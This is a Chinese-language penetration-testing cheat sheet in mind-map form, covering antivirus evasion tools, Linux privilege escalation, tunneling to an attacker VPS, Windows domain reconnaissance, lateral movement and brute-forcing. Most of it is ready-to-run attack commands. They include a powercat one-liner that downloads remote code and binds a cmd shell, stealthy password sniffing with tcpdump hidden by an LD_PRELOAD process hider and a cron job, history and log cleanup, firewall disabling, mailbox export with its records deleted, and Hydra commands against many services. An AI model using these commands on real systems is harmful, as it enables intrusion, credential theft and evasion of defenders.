文章结构:

文章内容:
#0). 脑图内容:
内网渗透
免杀
1.修改特征码
特征码:能识别一个程序是一个病毒的一段不大于64字节的特征串 2.花指令免杀 3.加壳免杀 4.内存免杀 5.二次编译 6.分离免杀 7.资源修改
msf自免杀
- msf自编码处理
- msf自捆绑免杀
- msf自捆绑+编码
- msf多重编码
- msf-Evasion模块免杀
Veil免杀
Venom免杀
Shellter免杀
BackDoor-Factory免杀
Avet免杀
TheFatRat免杀
Avoidz免杀
Green-Hat-Suite免杀
zirikatu免杀
DKMC免杀
Unicorn免杀
Python-Rootkit免杀
ASWCrypter免杀
nps_payload免杀
GreatSCT免杀
HERCULES免杀
SpookFlare免杀
SharpShooter免杀
CACTUSTORCH免杀
Winpayloads免杀
mimikatz免杀
Pre-Operation
C2 server
- Octopus
Linux Platform
提权
- 寻找: 1.可写入的易受攻击的服务 2.错误配置 3.普通文件中的密码 4.计划任务 5.补丁问题
- Dirty COW (CVE-2016-5195)
-
提权检测
- https://github.com/Scotoma8/linuxprivchecker/blob/master/linuxprivchecker.py
-
Linux-EXP
- https://github.com/SecWiki/linux-kernel-exploits
横向移动
-
转发
- dnscat2: listen 127.0.0.1:9999
:22 - Metasploit: post/windows/manage/autoroute
- Metasploit Socks Proxy + Proxychains: use auxiliary/server/socks4a
- Meterpreter: portfwd add –l 3389 –p 3389 –r
- VPN over SSH
- dnscat2: listen 127.0.0.1:9999
-
通过普通用户权限隐形记录SSH登录密码
账户密码提取
- mimipenguin(CVE-2018-20781)
-
本地密码嗅探
- 务必在高权限(root/system/administrator)下进行,挑个好时段,耐心等待,抓完就关,不建议在流量非常大的端口上进行这种嗅探操作
-
隐藏tcpdump进程
-
libprocesshider
-
利用 LD_PRELOAD 来劫持系统函数,适用于CentOS 5.x,6.x
-
用完之后删掉对应的环境变量和so之后重启服务器即可
- static const char* process_to_filter = “tcpdump”;
-
-
-
- make mv libprocesshider.so /usr/local/lib echo “export LD_PRELOAD=/usr/local/lib/libprocesshider.so” » /etc/profile source /etc/profile crontab -l cat /var/spool/cron/root echo ‘*/10 * * * * /usr/sbin/tcpdump -i eth0 -s 0 -A -vv dst host x.x.x.x and port 21 -w /tmp/.Sys_Cache.pcap’ » /var/spool/cron/root ls -la /tmp/ sed -i “/tcpdump/d” /var/spool/cron/root crontab -l ps -ef | grep “tcpdump” | grep -v “grep”
-
export HISTCONTROL=ignorespace 养成习惯,带空格敲命令,只对当前shell进程有效,记得把后续要执行的所有命令前都带个空格,避免记录到命令历史
sed -i “/libprocesshider/d” /etc/profile
rm -f /usr/local/lib/libprocesshider.so //再干掉tcpdump进程
-
抓取Jenkins
- GET /manager/html Host: x.x.x.x:8080
-
tcpdump -i eth0 -s 0 -A -vv dst host 192.168.159.6 and port 8080 -w /tmp/.WebCache.pcap
-
抓取POST表单
- POST /phpMyAdmin/index.php Host: x.x.x.x
-
tcpdump -i eth0 -s 0 -A -vv ‘tcp port 80 and (tcp[((tcp[12:1] & 0xf0) » 2):4] = 0x504f5354)’ -w /tmp/.Cache.pcap
建立隧道
- DNScat2-通过DNS隧道进行C&C通信
- 使用stunnel封装特定服务到https流量
- 使用httptunnel封装特定服务到http流量
-
SSH代理及转发
-
开启socks代理
- ssh -qTfnN -D 1111 root@1.1.1.1
- 输入1.1.1.1机器密码 本地利用proxychains等类似工具连接本地的1111端口的sock5连接 即可代理1.1.1.1的网络
-
控制A、B机器,A能够访问B,且能出网,B能够访问C,但不能出网,A不能访问C
-
A机器执行
- ssh -CNfg -L 2121:CIP:21 root@BIP
- 输入BIP机器密码,访问A的2121端口即是访问CIP的21端口
-
-
控制A机器,A能够访问B
-
A机器执行
- ssh -CNfg -R 2121:BIP:21 root@hackervps
- 输入黑客vps密码,访问黑客vps的2121端口即是访问BIP的21端口
-
-
-
reGeorg
- 根据网站支持的语言,把相应的tunnel.xx传到服务器上,访问tunnel.xx显示 Georg says, ‘All seems fine’
-
本地运行
- python reGeorgSocksProxy.py -p 9999 -u http://1.1.1.1:8080/tunnel.xx
- 利用proxychains等类似工具连接本地的9999端口的sock5连接即可代理1.1.1.1的网络
-
EarthWorm
-
受害者机器有外网ip并可直接访问
- 把ew传到对方服务器上
- ./ew -s ssocksd -l 8888
- 本地利用proxychains等类似工具连接本地的对方服务器的8888端口的sock5连接即可代理对方的网络
-
控制A机器,A能够访问B,通过A访问B
-
在自己外网服务器上执行
- ./ew -s rcsocks -l 1080 -e 8888
-
对方服务器执行
- ./ew -s rssocks -d yourvpsip -e 8888
-
利用proxychains等类似工具可通过连接你的外网vps的1080 端口的socks5,即可代理受害者服务器的网络
-
-
控制A、B机器,A能够访问B,B能够访问C,A有外网ip并可直接访问,通过A来使用B的流量访问C
-
B机器执行
- ./ew -s ssocksd -l 9999
-
A机器
- ./ew -s lcx_tran -l 1080 -f BIP -g 9999
-
利用proxychains等类似工具可通过连接A的1080 端口的socks5,即可代理B服务器的网络
-
-
控制A、B机器,A能够访问B,B能够访问C,A没有外网ip,通过A连接自己的外网vps来使用B的流量访问C
-
自己vps执行
- ./ew -s lcx_listen -l 1080 -e 8888
-
B机器执行
- ./ew -s ssocksd -l 9999
-
A机器执行
- ./ew -s lcx_slave -d vpsip -e 8888 -f BIP -g 9999
-
利用proxychains等类似工具可通过连接你自己的vps的1080 端口的socks5,即可代理B服务器的网络
-
-
-
lcx
-
反向转发
-
外网VPS机器监听
- lcx.exe -listen 1111 2222
-
受害者机器执行
- lcx.exe -slave VPSip 1111 127.0.0.1 3389
-
连接外网VPS机器的2222端口即是连接受害者机器的3389
-
-
正向转发
-
A机器执行
- lcx.exe -tran 1111 2.2.2.2 8080
-
访问A机器的1111端口即是访问2.2.2.2的8080端口
-
-
-
powercat
- powershell “IEX (New-Object System.Net.Webclient).DownloadString(‘https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1’);powercat -l -p 8000 -e cmd”
-
mssql
- https://github.com/blackarrowsec/mssqlproxy
信息收集
- LinEnum工具:底层系统的所有信息
- linux-exploit-suggester工具:分析主机系统识别缺失的补丁和漏洞
-
rkhunter: Unix-based tool that scans for rootkits, backdoors and possible local exploits
- https://github.com/installation/rkhunter
-
存活自动化探测
- 10.x.x.x ,172.16.x.x -
- 172.31.x.x , 192.168.x.x
-
扫描脚本 - 完全依靠系统内置工具
- #!/bin/bash
内网存活段自动探测脚本 [Linux]
By Klion
2020.7.1
for i in {0..255}
do
for j in {0..255}
do
ping -c 1 -w 1 10.$i.$j.1 | grep “ttl=” >/dev/null 2>&1 || ping -c 1 -w 1 10.$i.$j.254 | grep “ttl=” >/dev/null 2>&1
if [ $? -eq 0 ];then
echo 10.$i.$j.0/24 is alive ! » aliveHost.txt
else
echo 10.$i.$j.0/24 May be sleeping !
fi
done
done
for k in {16..31}
do
for u in {0..255}
do
ping -c 1 -w 1 172.$k.$u.1 | grep “ttl=” >/dev/null 2>&1 || ping -c 1 -w 1 172.$k.$u.254 | grep “ttl=” >/dev/null 2>&1
if [ $? -eq 0 ];then
echo 172.$k.$u.0/24 is alive ! » aliveHost.txt
else
echo 172.$k.$u.0/24 May be sleeping !
fi
done
done
for t in {0..255} do ping -c 1 -w 1 192.168.$t.1 | grep “ttl=” >/dev/null 2>&1 || ping -c 1 -w 1 192.168.$t.254 | grep “ttl=” >/dev/null 2>&1 if [ $? -eq 0 ];then echo 192.168.$t.0/24 is alive ! » aliveHost.txt else echo 192.168.$t.0/24 May be sleeping ! fi done
权限维持
- centos实现pam认证后门
- PRISM后门(需root权限)
- SSH劫持sshd_config配置中公钥文件后门
- SSH会话劫持(记录命令及其回显)
- 键盘记录器(xkeylogger无需root权限)
- keysniffer内核级键盘记录
- 终端交互实时键盘记录器(shelljack)
Windows Platform
信息收集
-
C段信息
- https://github.com/7kbstorm/smb_version_threadpool/blob/master/smbver.exe
-
存活自动化探测
- 10.x.x.x ,172.16.x.x -
- 172.31.x.x , 192.168.x.x
-
扫描脚本 - 完全依靠系统内置工具
- @echo off
rem 内网存活段自动发现脚本 [Windows] rem By Klion rem 2020.7.1
setlocal enabledelayedexpansion
for /l %%i in (0,1,255) do ( for /l %%k in (0,1,255) do ( ping -w 1 -n 1 10.%%i.%%k.1 | findstr “TTL=” >nul || ping -w 1 -n 1 10.%%i.%%k.254 | findstr “TTL=” >nul if !errorlevel! equ 0 (echo 10.%%i.%%k.0/24 is alive ! » alive.txt ) else (echo 10.%%i.%%k.0/24 May be sleeping ! ) ) )
for /l %%s in (16,1,31) do ( for /l %%d in (0,1,255) do ( ping -n 1 -w 1 172.%%s.%%d.1 | findstr “TTL=” >nul || ping -w 1 -n 1 172.%%s.%%d.254 | findstr “TTL=” >nul if !errorlevel! equ 0 (echo 172.%%s.%%d.0/24 is alive ! » alive.txt ) else (echo 172.%%s.%%d.0/24 May be sleeping ! ) ) )
for /l %%t in (0,1,255) do ( ping -n 1 -w 1 192.168.%%t.1 | findstr “TTL=” >nul || ping -n 1 -w 1 192.168.%%t.254 | findstr “TTL=” >nul if !errorlevel! equ 0 (echo 192.168.%%t.0/24 is alive ! » alive.txt ) else (echo 192.168.%%t.0/24 May be sleeping ! ) )
-
权限信息
- whoami /all
- whoami /priv
-
资源使用情况
- net session
-
存活主机探测
-
NetBIOS协议
- nbtscan 192.168.6.0/24
-
ICMP协议
-
for /L %I in (1,1,254) DO @ping -w 1 -n 1 192.168.174.%I findstr “TTL=” - WIN -
for i in {1..254};do ping -w 1 -c 1 192.168.6.$i grep “ttl=”;done - Linux
-
-
-
端口探测
-
Telnet协议
- telnet ip port
-
msf
- auxiliary/scanner/portscan/tcp
-
PowerSploit
-
Invoke-portscan.ps1
- Invoke-Portscan -Hosts 192.168.174.0/24 -T 4 -ports ‘445,1433,8080,3389,80’ -oA c:\windows\temp\res.txt
-
-
-
DNS记录获取
-
windows server
- dnscmd . /ZonePrint domain.com
- dnscmd . /EnumRecords domain.com .
-
非windows server
-
PowerView
- import-module PowerView.ps1 Get-DNSRecord -ZoneName domain.com
-
-
-
WIFI
-
获取连接过的wifi密码
-
for /f “skip=9 tokens=1,2 delims=:” %i in (‘netsh wlan show profiles’) do @echo %j findstr -i -v echo netsh wlan show profiles %j key=clear
-
-
-
GPP
-
分发组策略
-
在域的SYSVOL目录下生成一个gpp配置的xml文件
-
加密过的管理员账号密码
-
aes加密密钥
- https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-gppref/2c15cbf0-f086-4c74-8b70-1f2fa45dd4be?redirectedfrom=MSDN
-
解密
- https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Exfiltration/Get-GPPPassword.ps1
-
-
-
-
域用户登录脚本存放目录
-
敏感文件
- \domain\Netlogon
-
-
-
自动化信息收集
- Seatbelt
-
Bloodhound
- SharpHound.exe -c all
-
Exchange
-
邮箱用户密码爆破 - 次数过多会导致域用户锁定
- ./ruler –domain targetdomain.com brute –users /path/to/user.txt –passwords /path/to/passwords.txt
-
通讯录收集
- Get-GlobalAddressList -ExchHostname mail.domain.com -UserName domain\username -Password Fall2016 -OutFile global-address-list.txt
-
信息收集
-
获取所有邮箱用户
- Get-Mailbox
-
导出邮件
- New-MailboxexportRequest -mailbox username -FilePath (“\localhost\c$\test\username.pst”)
-
web口导出
- https://mail.domain.com/ecp/
-
导出会有记录
- Get-MailboxExportRequest
-
删除某个导出记录
- Remove-MailboxExportRequest -Identity ‘username\mailboxexport’ -Confirm:$false
-
-
-
域相关操作
- 判断DNS和域控是否为同一服务器: ipconfig /all查看DNS后缀 nslookup DNS后缀
-
定位域控

- net time /domain
- nltest /DCLIST:domainname
- Nslookup -type=SRV _ldap._tcp
- net group “Domain Controllers” /domain
-
定位域管
-
工具
- psloggedon.exe、pveFindADUser.exe、netsess.exe、hunter、NetView、PowerView
- psloggedon.exe 显示本地登录的用户和通过本地计算机或远程计算机的资源登录的用户 https://docs.microsoft.com/en-us/sysinternals/downloads/psloggedon psloggedon [-] [-l] [-x] [\computername|username] -:显示支持的选项和用于输出值的单位 -l:仅显示本地登录,不显示本地和网络资源登录 -x:不显示登录时间 computername:指定要列出登录信息的计算机的名称 Username:指定用户名,在网络中搜索该用户登录的计算机
- pveFindADUser.exe 查找 Active Directory 用户登录的位置,枚举域用户,以及查找在 特定计算机上登录的用户,包括本地用户、通过RDP 登录的用户、用于运行服务和计划任务的用户账户 需.NET Framework 2.0环境、管理员权限 https://github.com/chrisdee/Tools/tree/master/AD/ADFindUsersLoggedOn -h:显示帮助 -u:检查是否有更新版本的实用程序 -current ['’username’’]:如果仅指定了-current 参数,将获取所有目标计算机上当前登录的所 有用户。如果指定了用户名(DOMAIN\Username),则显示该用户登录的计算机 -last ['’username’’]:如果仅指定了-last 参数,将获取目标计算机上的最后一个登录用户。如果指定了用户名(DOMAIN\Username),则显示具有此用户账户作为上次登录的计算机,根据网络的策略,可能会隐藏最后一个登录用户名,且该工具可能无法得到该用户名 -noping:阻止该工具在尝试获取用户登录信息之前对目标计算机执行 ping 命令 -target:可选参数,用于指定要查询的主机。如果未指定此参数,将查询当前域中的所有主 机。如果指定此参数,则后跟一个由逗号分隔的主机名列表
- netview.exe 使用 WinAPI 枚举系统,利用 NetSessionEnum 找寻登录会话, 利用 NetShareEnum找寻共享,利用 NetWkstaUserEnum枚举登录的用户 不需管理员权限 https://github.com/mubix/netview -h:显示帮助菜单 -f filename.txt:指定从中提取主机列表的文件 -e filename.txt:指定要排除的主机名文件 -o filename.txt:将所有输出重定向到文件 -d domain:指定从中提取主机列表的域。如果没有指定,则使用当前域 -g group:指定用户搜寻的组名。如果没有指定,则使用 Domain Admins -c:检查对已找到共享的访问权限
-
-
PowerShell 收集域信息
- PowerShell 2.0 内置在Windows Server 2008 和 Windows 7中 PowerShell 3.0 内置在Windows Server 2012 和 Windows 8中 PowerShell 4.0 内置在 Windows Server 2012 R2 和 Windows 8.1中 PowerShell 5.0 内置在 Windows Server 2016 和 Windows 10中
- Get-ExecutionPolicy Set-ExecutionPolicy Unrestricted Restricted:默认设置,不允许执行任何脚本。 Allsigned:只能运行经过证书验证的脚本。 Unrestricted:权限最高,可以执行任意脚本。 RemoteSigned:本地脚本无限制,但是对来自网络的脚本必须经过签名
-
PowerView 收集域信息
- 依赖PowerShell和WMI对内网域情况进行查询的常用渗透脚本 https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1 ImportModule .\PowerView.ps1 Get-NetDomain:获取当前用户所在的域名称 Get-NetUser:返回所有用户的详细信息 Get-NetDomainController:获取所有域控制器 Get-NetComputer:获取所有域内机器的详细信息 Get-NetOU:获取域中的 OU 信息 Get-NetGroup:获取所有域内组和组成员信息 Get-NetFileServer:根据 SPN 获取当前域使用的文件服务器 Get-NetShare:获取当前域内所有网络共享 Get-NetSession:获取在指定服务器存在的会话信息 Get-NetRDPSession:获取在指定服务器存在的远程连接信息 Get-NetProcess:获取远程主机的进程信息 Get-UserEvent:获取指定用户的日志信息 Get-ADObject:获取活动目录的对象信息 Get-NetGPO:获取域所有组策略对象 Get-DomainPolicy:获取域默认或域控制器策略 Invoke-UserHunter:用于获取域用户登录计算机及该用户是否有本地管理权限 Invoke-ProcessHunter:查找域内所有机器进程用于找到某特定用户 Invoke-UserEventHunter:根据用户日志获取某域用户登录过哪些域机器
- net accounts /domain 账户设置信息
- net group “domain admins” /domain
- net group “domain controllers” /domain
- net group “domain users” /domain
- net group “domain computers” /domain
-
查看共享资料
- net view /domain
- nltest /domain_trusts 获取域信任列表
- 暴力枚举域用户名
- PowerView查询AD收集域内网络拓扑信息
- bloodhound图表揭示域内信息与攻击路径
- net localgroup administrators domain\domain_username /add 添加域用户为本地管理员
- net user /domain “domain_user” “new_password” 更改域用户密码
- net group “domain admins” username /add 添加域用户到域管理员组
- 域控执行:net user test Tt111111 /add 创建域用户test
- 域控执行:dsquery user/computer 查询域内用户和计算机信息
-
查询域内存活的服务及服务器
- setspn -T difang.com -Q /
- cscript GetUserSPNs.vbs
- rubeus.exe kerberoast
-
进程服务信息
- tasklist /svc
- wmic service list
- wmic process list
- tasklist /s machine_name /u domain\username /p “password”
- taskkill /F /IM process_name /T 强制结束当前机器指定进程
- taskkill /s machine_name /u domain\username /p “password” /FI “USERNAME eq domain\username” /F /IM process_name /T 强制结束远程机器上指定用户的进程
- tasklist /m xxx.dll 查看指定dll所启动的进程
- tasklist /fi “USERNAME ne NT AUTHORITY\SYSTEM” /fi “STATUS eq running” /v 查看非system权限的进程
- 干掉指定进程(以高权限执行)(对杀软没啥效果): ntsd.exe -c q -pn xxx.exe ntsd.exe -c q -p PID
- CS内置ps命令
- SC命令
- net start 查看当前已启动的服务
-
软件版本信息
- wmic product get name,version /output:C:\windows\temp\softwares.txt
- wmic /node:ip /user:username /password:”password” product get name,version 查看远程主机上软件版本信息
-
SESSION信息
-
query user qwinsta
-
-
环境变量信息
- cmd:path
- CS内置set命令
-
查询wmi信息
-
powershell:get-wmiobject -class win32_operatingsystem select -property * > c:\os.txt
-
-
系统/补丁信息
- systeminfo命令
- wmic qfe get description,hotfixid
- wmic /node:ip /user:domain\username /password:”password” qfe get description,hotfixid
- wmic /node:ip /user:username /password:”password” PROCESS call create “wusa /uninstall /kb:xxxxxxx /quiet /norestart” 卸载远程主机上指定补丁(需管理员权限)
-
连接建立信息
- netstat命令
-
查看hosts文件
- linux: cat /etc/hosts
- windows: type c:\Windows\system32\drivers\etc\hosts
-
查看dns缓存
- ipconfig /displaydns
-
会话收集
-
枚举域内计算机的活动会话
-
NetSessionEnum function
- https://docs.microsoft.com/en-us/windows/win32/api/lmshare/nf-lmshare-netsessionenum
- C:\PS> Invoke-NetSessionEnum -HostName SomeHostName Invoke-CreateProcess
-
-
查看域用户登录过哪些机器
- Import-Module .\PowerView.ps1 Invoke-UserHunter -UserName “user1”
-
查看机器被哪些域用户登录过
- Import-Module .\PowerView.ps1 Get-NetSession -ComputerName dcserver
-
-
搜索文件中密码信息
- findstr /si pass .txt或.xml或*.ini
- findstr /s /m “password” .
-
默认配置路径
- Tomcat: CATALINA_HOME/conf/tomcat-users.xml
- Apache: /etc/httpd/conf/httpd.conf
- Nginx: /etc/nginx/nginx.conf
- Wdcp: /www/wdlinux/wdcp/conf/mrpw.conf
- Mysql: mysql\data\mysql\user.MYD
-
IIS站点物理路径及端口信息
-
IIS6.0
- cscript.exe c:\adsutil.vbs
-
IIS7/8
- appcmd.exe list site appcmd.exe list vdir
-
-
文件夹或文件ACL信息
-
查询
- cacls.exe 目录或文件
-
修改
- icacls.exe “目录” /grant Everyone:(OI)(CI)F /T
-
-
Empire
- privesc/powerup/allchecks
- 各种敏感命令检索工具RTFM.py
- 键盘记录器
-
系统架构信息
- echo %PROCESSOR_ARCHITECTURE%
-
计划任务信息
- schtasks /query /fo LIST /v
-
本机共享信息
- net share
- wmic share get name,path,status
-
路由缓存表
- route print
- arp -A
-
防火墙配置
-
关闭命令
-
Windows Server 2003系统及以前版本
- netsh firewall set opmode disable
-
Windows server 2003之后系统版本
- netsh advfirewall set allprofiles state off
-
-
查询配置
- netsh firewall show config
-
修改配置
-
Windows Server 2003系统及之前版本,允许指定程序全部链接
- netsh firewall add allowedprogram c:\nc.exe “allow nc” enable
-
Windows server 2003 之后系统版本
-
允许指定程序连入
- netsh advfirewall firewall add rule name=”pass nc” dir=in action=allow program=”C: \nc.exe”
-
允许指定程序连出
- netsh advfirewall firewall add rule name=”Allow nc” dir=out action=allow program=”C: \nc.exe”
-
允许 3389 端口放行
- netsh advfirewall firewall add rule name=”Remote Desktop” protocol=TCP dir=in localport=3389 action=allow
-
自定义防火墙日志存储位置
- netsh advfirewall set currentprofile logging filename “C:\windows\temp\fw.log”
-
-
-
-
RDP服务
-
查看服务端口
- REG QUERY “HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp” /V PortNumber
-
查看3389是否开启
- REG QUERY “HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server” /v fDenyTSConnections fDenyTSConnections REG_DWORD 0x1 为未开放
-
在Windows Server 2003中开启3389端口
- wmic RDTOGGLE WHERE ServerName=’%COMPUTERNAME%’ call SetAllowTSConnections 1
- REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal” “Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
-
在Windows Server 2008 和 Windows Server 2012 中开启 3389 端口
- wmic /namespace:\root\cimv2\terminalservices path win32_terminalservicesetting where (__CLASS !=””) call setallowtsconnections 1(需管理员) wmic /namespace:\root\cimv2\terminalservices path win32_tsgeneralsetting where (TerminalName=’RDP-Tcp’) call setuserauthenticationrequired 1 reg add “HKLM\SYSTEM\CURRENT\CONTROLSET\CONTROL\TERMINAL SERVER” /v fSingleSessionPerUser /t REG_DWORD /d 0 /f REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal” “Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
-
猜解登录凭证
-
retrieve passwords
- https://github.com/Scotoma8/LaZagne
- 密码喷洒攻击
- Responder 侦听并伪造请求获得网络上的凭据
-
通过 SMB 协议爆破远程主机的用户名和密码
- xHydra(kali自带)

- Hydra

- Ncrack

- Medusa

- Metasploit
-
hydra 基础服务弱口令探测
- 爆破mssql:hydra -l sa -P pwd.txt -e ns -f -o res.json -b json -M ip.txt -t 8 -T 16 -w 20 -V mssql
- 爆破smb:hydra -l administrator -P pwd.txt -e ns -f -o res.txt -M ip.txt -t 8 -T 16 -w 20 -V smb
- 爆破rdp:hydra -l domain\administrator -P pwd.txt -e ns -f -o res.txt -t 4 -w 20 -V rdp://ip
- 爆破ssh:hydra -l root -P pwd.txt -e ns -f -o res.txt -t 8 -T 16 -w 20 -V ssh://ip
- 爆破mysql:hydra -l root -P pwd.txt -e ns -f -o res.txt -M ip.txt -t 8 -T 16 -w 20 -V mysql
- 爆破pg:hydra -l postgres -P pwd.txt -e ns -f -o res.txt -M ip.txt -t 8 -T 16 -w 20 -V postgres
- 爆破redis:hydra -P pwd.txt -e ns -f -o res.txt -t 8 -T 16 -w 20 -V redis://ip
- 爆破ftp:hydra -l wwwadmin -P pwd.txt -e ns -f -o res.txt -t 8 -T 16 -w 20 -V ftp://ip
- 爆破smtp:hydra -l zhangsan@company.com -P pwd.txt -e ns -f -o res.txt -t 8 -T 16 -w 20 -V smtp://ip
- 爆破imap:hydra -S -l zhangsan@company.com -P pwd.txt -e ns -f -o res.txt -t 8 -T 16 -w 20 -V imap://ip
- 爆破pop3:hydra -S -l zhangsan@company.com -P pwd.txt -e ns -f -o res.txt -t 8 -T 16 -w 20 -V pop3://ip
- 爆破telnet:hydra -l administrator -P pwd.txt -e ns -f -o res.txt -M ip.txt -t 8 -T 16 -w 20 -V telnet
- 爆破snmp:hydra -P pwd.txt -e ns -f -o res.txt -M ip.txt -t 8 -T 16 -w 20 -V snmp
- 爆破socks5:hydra -l admin -P pwd.txt -e ns -f -o res.txt -t 8 -T 16 -w 20 -s port -V socks5://ip
-
爆破pptp协议的vpn
- the-pptp-bruter -n 100 -u vpn ip < pwd.txt
-
通过加密隧道进行服务爆破
-
http加密隧道
- abptts基于ssl加密的http隧道工具: pip install pycrypto pip install httplib2 python abpttsfactory.py -o webshell python abpttsclient.py -c webshell\config.txt -u “http://ip/abptts.aspx” -f 127.0.0.1:445/127.0.0.1:445 hydra -l administrator -P pwd.txt -e ns -f -o res.txt -t 8 -T 16 -w 20 -V smb://127.0.0.1
-
socks5加密隧道
- 建立隧道: 攻击机执行: ./ew_for_linux64 -s rcsocks -l 1080 -e 8888 目标机执行: ew_for_Win.exe -s rssocks -d 攻击机ip -e 8888 配置代理: proxychains.conf: ProxyList: socks5 攻击机ip 1080 服务爆破: proxychains hydra -l sa -P pwd.txt -e ns -f -o res.txt -t 8 -T 16 -w 20 -V mssql://目标ip
-
横向移动
- 通过伪造凭证或进程注入获得对其他主机有访问权(find_localadmin_access)的身份
- invoke-wmi 使用本地缓存凭据且可访问远程主机获取目标机shell
- 利用 DCOM中ShellBrowserWindow 和 ShellWindows进行RCE反弹shell
-
Empire平台
- inveigh_relay
- invoke_executemsbuild
- invoke_psremoting
- invoke_sqloscmd
- invoke_wmi
- jenkins_script_console
- invoke_dcom
- invoke_psexec
- invoke_smbexec
- invoke_sshcommand
- invoke_wmi_debugger
- new_gpo_immediate_task
- PASS THE HASH
- xfreerdp(PTH and RDP)
- Overpass the hash
- Pass the Key
-
委派攻击
- 无约束委派
- 约束委派
- 基于资源的约束委派
- PASS THE TICKET(Golden/Silver)
- Pass the Ticket(Rubeus.exe)
- 在内网中通过vps进行RDP横移(SSH隧道转发)
-
使用已知高权限账户身份通过SMB协议横移

- SMB Share Enumeration

- SMB User Enumeration (SAM EnumUsers)(Local Users)
